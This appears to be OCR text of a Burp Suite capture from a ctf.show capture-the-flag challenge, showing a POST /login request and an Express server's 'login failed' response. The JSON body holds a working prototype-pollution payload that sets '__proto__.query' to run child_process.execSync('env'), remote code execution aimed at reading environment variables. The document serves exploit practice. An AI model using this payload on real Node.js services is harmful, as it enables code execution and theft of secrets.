 Request
Pretty Raw Hex \n Select extension...
1 POST /login HTTP/1.1
2 Host: 6ed3dd99-c688-4d5c-96c1-e666f793ad72.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7RupO4ZKZJceO0Fw_dMxfHvx365VGLg
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/json
18 Content-Length: 109
19
20 {
"__proto__":{
"query":
"return global.process.mainModule.constructor._load('child_process').execSy
nc('env')"
}
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 24 Apr 2024 08:37:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Etag: W/"29-wQVwZ+VNkrQswgzs1o1OeXgs6gM"
7 X-Powered-By: Express
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 41
14
15 {"ret_code":2,"ret_msg":"登录失败{}"}